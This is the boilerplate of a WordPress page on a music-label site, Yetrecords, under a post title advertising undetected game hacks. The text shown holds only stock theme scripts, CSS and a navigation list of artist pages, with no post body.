

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yetrecords.com/undetected-hacks-skin-changer-wallhack-bunny-hop
body_size: 35385
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Undetected hacks | skin changer, wallhack, bunny hop &#8211; Yetrecords</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed" href="https://yetrecords.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Feed de los comentarios" href="https://yetrecords.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Yetrecords &raquo; Comentario Undetected hacks | skin changer, wallhack, bunny hop del feed" href="https://yetrecords.com/undetected-hacks-skin-changer-wallhack-bunny-hop/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yetrecords.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yetrecords.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yetrecords.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://yetrecords.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src='https://yetrecords.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script src='https://yetrecords.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0' id='twentytwenty-js-js' defer></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://yetrecords.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yetrecords.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yetrecords.com/wp-json/wp/v2/posts/12244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yetrecords.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yetrecords.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://yetrecords.com/undetected-hacks-skin-changer-wallhack-bunny-hop" />
<link rel='shortlink' href='https://yetrecords.com/?p=12244' />
<link rel="alternate" type="application/json+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fundetected-hacks-skin-changer-wallhack-bunny-hop" />
<link rel="alternate" type="text/xml+oembed" href="https://yetrecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyetrecords.com%2Fundetected-hacks-skin-changer-wallhack-bunny-hop&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://yetrecords.com/wp-content/uploads/2020/09/cropped-YET_LOGO_W-01-270x270.png" />

	</head>

	<body class="post-template-default single single-post postid-12244 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Buscar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://yetrecords.com/" rel="home">Yetrecords</a></div><div class="site-description">Yetrecords</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-891"><a href="https://yetrecords.com/adapter">Adapter</a></li>
<li class="page_item page-item-3892"><a href="https://yetrecords.com/aday">Aday</a></li>
<li class="page_item page-item-4891"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></li>
<li class="page_item page-item-986"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></li>
<li class="page_item page-item-1102"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></li>
<li class="page_item page-item-15015"><a href="https://yetrecords.com/artistindex">artistindex</a></li>
<li class="page_item page-item-363"><a href="https://yetrecords.com/artists">Artists</a></li>
<li class="page_item page-item-5121"><a href="https://yetrecords.com/askeizan">aske izan</a></li>
<li class="page_item page-item-5110"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></li>
<li class="page_item page-item-3369"><a href="https://yetrecords.com/butane-2">Butane</a></li>
<li class="page_item page-item-15056"><a href="https://yetrecords.com/carlos">carlos</a></li>
<li class="page_item page-item-1048"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></li>
<li class="page_item page-item-1144"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></li>
<li class="page_item page-item-4467"><a href="https://yetrecords.com/ciano">ciano rid</a></li>
<li class="page_item page-item-246"><a href="https://yetrecords.com/contact">Contact</a></li>
<li class="page_item page-item-1187"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></li>
<li class="page_item page-item-4919"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></li>
<li class="page_item page-item-4784"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></li>
<li class="page_item page-item-1226"><a href="https://yetrecords.com/david">david</a></li>
<li class="page_item page-item-4749"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></li>
<li class="page_item page-item-671"><a href="https://yetrecords.com/downloads">Downloads</a></li>
<li class="page_item page-item-1263"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></li>
<li class="page_item page-item-4674"><a href="https://yetrecords.com/fcampo">fcampo</a></li>
<li class="page_item page-item-4411"><a href="https://yetrecords.com/franky">Franky Rizardo</a></li>
